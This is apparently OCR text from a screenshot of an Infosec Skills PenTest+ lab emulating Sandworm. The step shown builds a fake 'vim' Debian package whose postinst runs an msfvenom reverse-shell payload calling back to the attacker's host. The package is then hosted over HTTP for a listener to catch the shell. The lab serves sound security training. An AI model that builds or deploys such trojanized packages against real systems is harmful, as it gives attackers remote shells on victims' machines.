 INFOSEC Skills
Dashboard
Learn
Teams
Home // CompTIA PenTest+ // Advanced Adversary Tactics // Sandworm APT Lab 1
Sandworm APT Lab 1
5. Preparing the Package
With that, when the malicious app is installed a reverse shell
should be sent back to us. Let's package it back up and host it
and get a netcat listener ready.
cd /tmp
dpkg-deb --build /tmp/work
cd
mkdir dist
cd dist
mv /tmp/work.deb ./vim.deb
python3 -m http.server 80
5/11
Read ahead
Infosec Skills, the Infosec Skills logo,
Target
Student Kali
Xfce Terminal
10:04 PM
Terminal - root@ip-172-20-6-41: ~
File Edit View Terminal Tabs Help
root@ip-172-20-6-41:/tmp# mkdir work/DEBIAN
root@ip-172-20-6-41:/tmp# cd work/DEBIAN/
root@ip-172-20-6-41:/tmp/work/DEBIAN# nano control
root@ip-172-20-6-41:/tmp/work/DEBIAN# nano postinst
root@ip-172-20-6-41:/tmp/work/DEBIAN# chmod 755 postinst
root@ip-172-20-6-41:/tmp/work/DEBIAN# mkdir -p /tmp/work/usr/share/vim/addons
root@ip-172-20-6-41:/tmp/work/DEBIAN# msfvenom -a x64 --platform linux -p linux/
x64/shell_reverse_tcp LHOST=172.20.6.41 LPORT=443 -b "\x00" -f elf -o /tmp/work/
usr/share/vim/addons/update
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=17, char=
0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of elf file: 239 bytes
Saved as: /tmp/work/usr/share/vim/addons/update
root@ip-172-20-6-41:/tmp/work/DEBIAN# cd /tmp
root@ip-172-20-6-41:/tmp# dpkg-deb --build /tmp/work
dpkg-deb: building package 'vim' in '/tmp/work.deb'.
root@ip-172-20-6-41:/tmp# cd
root@ip-172-20-6-41:~# mkdi
K
BY OFFE
INFOSEC